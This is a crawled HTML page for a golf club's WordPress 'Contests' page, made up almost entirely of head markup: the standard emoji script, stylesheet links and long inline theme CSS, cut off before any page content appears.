

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cracklewood.com/contests/
body_size: 17186
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cracklewood.com/xmlrpc.php" />
<title>Contests &#8211; Cracklewood Golf Club</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Feed" href="https://www.cracklewood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Comments Feed" href="https://www.cracklewood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Contests Comments Feed" href="https://www.cracklewood.com/contests/feed/" />
<meta name="generator" content="Equestrian 4.2"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cracklewood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='https://www.cracklewood.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.cracklewood.com/?mcsf_action=main_css&#038;ver=1.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cracklewood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.cracklewood.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='curly-bootstrap-css' href='https://www.cracklewood.com/wp-content/themes/equestrian/css/bootstrap/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-fontawesome-css' href='https://www.cracklewood.com/wp-content/themes/equestrian/css/fontawesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-style-css' href='https://www.cracklewood.com/wp-content/themes/equestrian/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='curly-style-inline-css' type='text/css'>
 body{font-family:'Domine';font-weight:300;text-transform:none;font-size:1.4rem}h1,.h1,#logo{font-family:'Roboto';font-weight:700;text-transform:none;font-size:3.6rem}h2,.h2{font-family:'Roboto';font-weight:300;text-transform:none;font-size:3.6rem}h3,.h3{font-family:'Roboto';font-weight:700;text-transform:none;font-size:2.4rem}h4,.h4{font-family:'Roboto';font-weight:normal;font-style:normal;text-transform:uppercase;font-size:1.8rem}h5,.h5,.nav-tabs > li > a{font-family:'Roboto';font-weight:700;text-transform:none;font-size:1.6rem}h6,.h6{font-family:'Roboto';font-weight:700;text-transform:none;font-size:1.5rem}blockquote,.blockquote{font-family:'Domine';font-style:italic;text-transform:none;font-size:1.4rem}#navigation .menu > .menu-item > a,#navigation .menu > ul > .page_item > a{font-family:'Roboto';font-weight:700;text-transform:uppercase;font-size:1.6rem}#navigation .sub-menu a,#navigation .children a{font-family:'Roboto';font-weight:700}.btn,input[type=submit],input[type=button]{font-family:'Roboto';font-size:1.6rem}.wpb_row.vc_row-fluid,.wpb_column{margin-bottom:35px}
 body{background-color:rgba(250,246,240,1);background-image:url(https://www.cracklewood.com/wp-content/themes/equestrian/images/bg/bg-11.jpg)}pre{background-color:rgba(30,30,30,0.1)}#header{background-image:}#header .shade{background:rgba(0,0,0,0.55) url(https://www.cracklewood.com/wp-content/themes/equestrian/images/header/bg-header.png) repeat}#footer{background-color:rgba(14,9,5,1);}.pre-footer{background-color:rgba(30,30,30,0.1)}#back-top{background-color:rgba(192,57,43,1)}.blog-sort{background-color:rgba(30,30,30,0.1)}.blog .post .label{background-color:rgba(30,30,30,0.1)}.blog .post.sticky .label{background-color:rgba(192,57,43,1)}.page-heading-xs{background-color:rgba(30,30,30,0.1)}.about-author{background-color:rgba(30,30,30,0.1)}.wp-caption-text{background-color:rgba(30,30,30,0.1)}.blog .type-post,.search-results .post,.search-results .page,.archive .post{background-color:rgba(30,30,30,0.075)}.tag-list{background-color:rgba(30,30,30,0.1)}
 body{color:rgba(30,30,30,1)}a{color:rgba(192,57,43,1)}a:hover{color:rgba(30,30,30,1)}input[type=text],input[type=search],select,textarea,input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel]{border-color:rgba(30,30,30,0.25)}select{background-image:url([data-uri]) !important}h1,.h1{color:rgba(30,30,30,1)}h2,.h2{color:rgba(30,30,30,1)}h3,.h3{color:rgba(30,30,30,1)}h4,.h4{color:rgba(30,30,30,1)}h5,.h5{color:rgba(30,30,30,1)}h6,.h6{color:rgba(30,30,30,1)}.color-primary{color:rgba(192,57,43,1)}blockquote::before,blockquote cite{color:rgba(192,57,43,1)}#header #logo,.header-default .header-texts,.header-02 .header-texts{color:rgba(255,255,255,1)}.header-default #navigation,.header-01 #navigation.stuck,.header-02 #navigation{background-color:rgba(192,57,43,1)}.header-02 .header-texts::after{border-color:rgba(255,255,255,0.15)}#navigation .menu{background-color:rgb(172,37,23)}#navigation .menu > .menu-item,#navigation .menu > ul > .page_item{border-color:rgba(192,57,43,1)}#navigation .menu-item a,#navigation .page_item a{color:rgba(255,255,255,1)}#navigation .menu-item:hover > a,#navigation .page_item:hover > a{color:rgba(224,156,149,1)}#navigation .menu-item.current-menu-item > a,#navigation .page_item.current_page_item > a,#navigation .menu-item.current-menu-ancestor > a,#navigation .page_item.current_page_ancestor > a,#navigation .menu-item.current_page_parent > a,#navigation .page_item.current_page_parent > a{color:rgba(255,255,255,0.5)}#navigation .sub-menu,#navigation .children{background-color:rgba(255,255,255,1);color:rgba(0,0,0,0.55)}#navigation .sub-menu .menu-item,#navigation .children .page_item{border-bottom-color:rgba(51,51,46,0.15)}#navigation .sub-menu .menu-item a,#navigation .children .page_item a{color:rgba(51,51,46,1)}#navigation .sub-menu .menu-item:hover > a,#navigation .children .page_item:hover > a{color:rgba(192,57,43,1)}#navigation .sub-menu .menu-item.current-menu-item > a,#navigation .children .page_item.current_page_item > a,#navigation .sub-menu .menu-item.current-menu-ancestor > a,#navigation .children .page_item.current_page_ancestor > a{color:rgba(51,51,46,0.75)}#navigation .current-menu-item > a::before,#navigation .current-menu-ancestor > a::before,#navigation .current_page_item > a::before,#navigation .current_page_ancestor > a::before,#navigation .current_page_parent > a::before{border-top-color:rgba(192,57,43,1)}#navigation #nav-toggle{color:rgba(255,255,255,1)}.header-default .page-heading,.header-default .page-heading a,.header-02 .page-heading,.header-02 .page-heading a{color:rgba(255,255,255,1)}.header-default .page-heading .breadcrumbs,.header-02 .page-heading .breadcrumbs{color:rgba(255,255,255,0.5)}.header-01 + .page-heading{background-color:rgba(30,30,30,0.1)}.header-01 + .page-heading + .blog-sort{border-color:rgba(30,30,30,0.15)}.header-01 #navigation #nav-toggle{background-color:rgba(192,57,43,1)}#footer{color:rgba(163,155,141,1)}#footer a{color:rgba(163,155,141,1)}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title{color:rgba(255,255,255,1)}.absolute-footer{border-top-color:rgba(163,155,141,0.25)}#back-top a{color:rgba(255,255,255,0.85)}.btn.btn-primary{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn.btn-primary:hover{background-color:rgb(172,37,23)}.fa-boxed{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.fa-boxed:hover{color:rgba(255,255,255,1)}.sidebar-widget li{border-color:rgba(30,30,30,0.15)}#footer .sidebar-widget li{border-color:rgba(163,155,141,0.25)}.widget-title::before{background-color:rgba(192,57,43,1)}.widget-title{border-color:rgba(30,30,30,0.15)}input[type=text]#s,.search-field{background-image:url([data-uri])}#footer .widget-title{border-color:rgba(163,155,141,0.25)}table tbody td{border-color:rgba(30,30,30,0.1)}table thead th{border-color:rgba(192,57,43,1)}#wp-calendar tbody td#today{background-color:rgba(192,57,43,0.1);color:rgba(192,57,43,1)}.entry-meta em,.entry-meta .label{color:rgba(192,57,43,1)}.post.sticky .entry-meta .label{color:rgba(255,255,255,1)}.entry-meta .by-author{border-color:rgba(30,30,30,0.15);color:rgba(30,30,30,0.75)}.post.sticky{border-color:rgba(192,57,43,1)}.featured-image{color:rgba(30,30,30,0.25)}.comments .bypostauthor h6{border-color:rgba(192,57,43,1)}.comments > ul > li ul.children{border-left:1px solid rgba(30,30,30,0.1)}.comments h6{border-bottom:1px solid rgba(30,30,30,0.1)}.post-navigation .nav-links,.post-navigation .nav-links > div{border-color:rgba(30,30,30,0.25)}.pagination .nav-links .page-numbers{border-color:rgba(30,30,30,0.25);color:rgba(30,30,30,1)}.pagination .nav-links .page-numbers:hover{}.pagination .nav-links .current,.pagination .nav-links .current:hover,.pagination .nav-links .current:focus{background-color:rgba(192,57,43,1);border-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn,input[type=submit],input[type=button]{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn:hover,input[type=submit]:hover,input[type=button]:hover{background-color:rgb(172,37,23)}.blog-sort a{color:rgba(30,30,30,1)}.blog-sort a.active::before{color:rgba(192,57,43,1)}#contact-info{background-color:rgba(255,255,255,1)}img[class*='wp-image'],img[class^='wp-image'],.featured-image,.avatar,.attachment-thumbnail,.video{border-color:rgba(255,255,255,1);color:rgba(30,30,30,0.25)}h1::after,h2::after,h3::after,h4:not(.widget-title)::after,.special-title::after{background-color:rgba(192,57,43,1)}h1,h2,h3,h4,.special-title{border-bottom-color:rgba(30,30,30,0.1)}
 #logo{margin-top:55px;margin-bottom:160px}.header-01 .shade{padding-top:55px;padding-bottom:160px}.header-01 #navigation .menu{margin-top:55px}.logo-container{text-align:center}#footer{padding-bottom:60px}#footer .container{padding-top:40px}#footer .absolute-footer{padding-top:30px}#footer .container + .absolute-footer{margin-top:30px}.pre-footer{padding-top:40px;padding-bottom:40px}
.social-box{display:none !important}
</style>
<link rel='stylesheet' id='curly-shortcodes-css' href='https://www.cracklewood.com/wp-content/plugins/curly-extension/css/style.css' type='text/css' media='all' />
<style id='curly-shortcodes-inline-css' type='text/css'>
 .panel{border-bottom:1px solid rgba(30,30,30,0.15)}footer .panel{border-bottom:1px solid rgba(156,153,150,0.15)}.btn,.btn:visited,.btn:active,.btn:focus,input[type="button"],input[type="submit"],.button:not(.wc-forward){background:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn:hover,input[type="button"]:hover,input[type="submit"]:hover,.button:not(.wc-forward):hover{background:rgb(172,37,23);color:rgba(255,255,255,1)}.action-box{background:rgba(30,30,30,0.075)}.action-box.style-1{border-color:rgba(30,30,30,0.25);border-top-color:rgba(192,57,43,1)}.action-box.style-2{border-left-color:rgba(192,57,43,1)}.action-box.style-3{border-color:rgba(30,30,30,0.25)}.action-box.style-4{border-color:rgba(30,30,30,0.25)}.action-box.style-5{border-color:rgba(30,30,30,0.25)}.event-agenda .row{border-bottom:1px solid rgba(30,30,30,0.15)}.event-agenda .row:hover{background:rgba(30,30,30,0.05)}.well{border-top:3px solid rgba(30,30,30,0.25)}.well-1{border-top:3px solid rgba(192,57,43,1)}.well-2:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-2:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-3 .fa{border-color:rgba(30,30,30,1);color:rgba(30,30,30,1)}.well-3:hover .fa,.well-3:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-4:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-4:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-5 .fa{background-color:rgba(30,30,30,1);color:rgba(255,255,255,1)}.well-5:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-5:hover h3{color:rgba(192,57,43,1)}.well-5 > div{background:rgba(30,30,30,0.075)}.carousel .carousel-control{background:rgba(30,30,30,0.45)}.divider.one{border-top:1px solid rgba(30,30,30,0.25);height:1px}.divider.two{border-top:1px dotted rgba(30,30,30,0.25);height:1px}.divider.three{border-top:1px dashed rgba(30,30,30,0.25);height:1px}.divider.four{border-top:3px solid rgba(30,30,30,0.25);height:1px}.divider.fire{border-top:1px solid rgba(30,30,30,0.25);height:1px}.tab-content{border-bottom:1px solid rgba(30,30,30,0.15);border-top:3px solid rgba(192,57,43,1)}.nav-tabs .active>a,.nav-tabs .active>a:hover,.nav-tabs .active>a:focus{background:rgba(192,57,43,1) !important;border-bottom:1px solid red;color:rgba(255,255,255,1) !important}.nav-tabs li a:hover{background:rgba(30,30,30,0.07)}h6[data-toggle="collapse"] i{color:rgba(192,57,43,1);margin-right:10px}.progress{background-color:rgba(30,30,30,0.1)}.progress .progress-bar-default{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}blockquote{border-color:rgba(192,57,43,1)}.blockquote i:before{color:rgba(192,57,43,1)}.blockquote cite{color:rgba(192,57,43,1)}.blockquote img{border:5px solid rgba(30,30,30,0.2)}.testimonials blockquote{background:rgba(30,30,30,0.07)}.testimonials blockquote:before,.testimonials cite{color:rgba(192,57,43,1)}*[class*='list-'] li:before{color:rgba(192,57,43,1)}.person img{border:5px solid rgba(30,30,30,0.2)}.clients-carousel-container .next,.clients-carousel-container .prev{background-color:rgba(30,30,30,0.5);color:rgba(255,255,255,1)}.clients-carousel-container:hover .next,.clients-carousel-container:hover .prev{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.wl-pricing-table .content-column{background-color:rgba(30,30,30,0.05)}.wl-pricing-table .content-column h4 *:after,.wl-pricing-table .content-column h4 *:before{border-top:3px double 